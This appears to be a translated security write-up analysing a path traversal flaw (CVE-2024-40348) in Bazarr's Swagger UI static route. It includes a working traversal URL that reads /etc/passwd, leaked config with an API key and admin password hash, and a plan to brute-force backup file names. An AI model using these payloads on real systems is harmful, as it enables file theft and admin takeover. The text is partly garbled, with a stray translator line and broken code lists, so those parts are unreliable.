Upon seeing this link, I naturally wondered why the path specifically starts with api/. That’s when I came across CVE-2023-50265. The description reveals that the product was vulnerable to Path Traversal. Although the vulnerability was addressed, it remains vulnerable even after the fix.

Our task is to identify exactly where the error occurred. Generally, it’s enough to read the code, but we’ll still set up an environment to immediately test how the bug functions.

Setting Up Bazarr

The installation guide for the program can be found in the project’s wiki. I have Bazarr installed on a server and VSCode on my workstation, so we’ll need to set up a remote debugger connection.

Setting up the debugger:

pip3 install ptvsd

Open /, and after the import statements, add the following code:

import ptvsdptvsd.enable_attach(redirect_output=True)print("Welcome, please connect the debugger")ptvsd.wait_for_attach()Now, on the computer with VSCode installed, execute the following command (192.168.0.1 is the IP address of the server where Bazarr is installed):

rsync -azP root@192.168.0.1:/opt/bazarr /home/debian

The team downloads the contents of / to /.



Debugging

We need to open the folder where we downloaded everything. In VSCode, click on File → Open Folder and navigate to /.

Choosing Python as a Debugger.



Select Remote Attach.



Writing IP Addresses.



The default port is 5678.



In the created file, find remoteRoot and specify the bazarr directory on our server.



Click the green “Start” button at the top left.

Examining CVE-2024-40348

We have a patch for the CVE-2023-50265 vulnerability, so we know where it is in the code. But let’s imagine we don’t have this information and need to figure it out ourselves. Here’s what the Proof of Concept (PoC) would look like:

http://xakep.loc:6767/api/swaggerui/static/../../../../../../../../../../../../../../../../etc/passwd



The simplest thing we can do is search for api/.

Ultimately, the vulnerabilities found us through the debugger. Let’s start by examining the swaggerui_static function:

@ui_bp.route('/api/swaggerui/static/<path:filename>', methods=['GET'])def swaggerui_static(filename): basepath = os.path.join(os.path.dirname(os.path.dirname(os.path.dirname(__file__))), 'libs', 'flask_restx', 'static') fullpath = os.path.join(basepath, filename) if not fullpath.startswith(basepath): return '', 404 else: return send_file(fullpath)Here’s what happens in this function:

Certainly! Here is the translation of the list into English:

-

@ui_bp.— A Flask decorator that maps the URLroute /to the functionapi/ swaggerui/ static/< path: filename> swaggerui_static. When a client sends a GET request to this address, Flask calls the corresponding function. -

<— This is a variable in the URL that allows you to specify the path to the desired file.path: filename> - The

swaggerui_staticfunction takes one argument —filename. This is the name of the file that the client wants to retrieve. -

basepath— This line constructs the base path to the directory where the Swagger UI static files are stored. It goes two levels up from the current file= os. path. join.. . ((from__file__) /toopt/ bazarr/ bazarr/ app/ ui. py /), then adds the path to theopt/ bazarr libs/directory (flask_restx/ static /).opt/ bazarr/ libs/ flask_restx/ static -

os.— Returns the directory where the current file is located.path. dirname( __file__) -

os.— Goes one level up in the directory path.path. dirname( os. path. dirname( __file__) ) -

os.— Goes up one more level in the directory path.path. dirname( os. path. dirname( os. path. dirname( __file__)) )

Let’s continue by analyzing line by line.

fullpath = os.path.join(basepath, filename):Here, a full path to the requested file is created by combining the base path with the given filename, filename.

if not fullpath.startswith(basepath)::The program here checks if the full path fullpath starts with the base path basepath. This is important to prevent a path traversal attack. However, a problem arises. Imagine a user requests the following path:

../../../../../../../etc/passwd

Then the full path will be as follows:

/opt/bazarr/libs/flask_restx/static/../../../../../../../etc/passwd

A basepath is described as follows:

/opt/bazarr/libs/flask_restx/static

Since fullpath already starts with basepath, this could allow the vulnerability to be exploited.

return '', 404:If the file is outside the allowed directory, the function will return an HTTP response with a 404 (Not Found) status and an empty body. However, since the file path starts with /, this part will simply be ignored.

else: \n return send_file(fullpath):The function sends a file located at fullpath to the client using the send_file function from Flask.



Let’s try to read a file by exploiting this vulnerability. First, we need to set a breakpoint.

Next, open Burp Suite and send a request to the following address:

/api/swaggerui/static/../../../../../../../etc/passwd

As you can see, fullpath starts with basepath, which is why send_file was triggered instead of returning a 404 error. Click the “Start” button in VSCode and remove the breakpoint.

What Intriguing Files Can We Access?

The primary target is often the SSH private key. However, in this case, I would recommend checking the application’s configurations:

$ ./././././././././././././././././././././././././

$ ---

addic7ed:

cookies: ”

password: ”

user_agent: ”

username: ”

vip: false

analytics:

enabled: true

anidb:

api_client: ”

api_client_ver: 1

animetosho:

anidb_api_client: ”

anidb_api_client_ver: 1

search_threshold: 6

anticaptcha:

anti_captcha_key: ”

assrt:

token: ”

auth:

apikey: 54df08bfef4e16efa74950bd8a511f15

password: 21232f297a57a5a743894a0e4a801fc3

type: form

username: admin

In the settings, we found the admin password hash. This means that through LFI, we gained access to the admin panel. This is a 0-day vulnerability that the developer is unaware of and won’t know about until someone informs them.

The backup_download function was fixed in the patch. Let’s take a look at the specifics of what was changed.

@ui_bp.route('/system/backup/download/<path:filename>', methods=['GET'])def backup_download(filename): fullpath = os.path.normpath(os.path.join(settings.backup.folder, filename)) if not fullpath.startswith(settings.backup.folder): return '', 404 else: return send_file(fullpath, max_age=0, as_attachment=True)The normpath function is called here, which normalizes a path. Normalization means that the path will be simplified, removing any redundant directory traversals while maintaining its essential structure.

Here’s how it works:

import ospath = "/home/user/../user2/./file.txt"normalized_path = os.path.normpath(path)print(normalized_path)# Output: /home/user2/file.txtIn this example, normpath transforms the path / into /, removing redundant elements.

Despite the “protection,” the issue remains because an attacker can still guess the backup file name.

bazarr_backup_v1.

You need to brute force 2024..

In the worst-case scenario, it could take between 2 million (with monthly backups) to 31 million requests (with annual backups).

Conclusion

In this article, I demonstrated the main types of LFI and Path Traversal vulnerabilities and provided examples in PHP code. Then, we explored how to avoid such vulnerabilities, and finally, we examined an intriguing bug, CVE-2024-40348, in a real-world Python application. As you can see, bugs can sometimes persist even after fixes if the code hasn’t undergone thorough testing.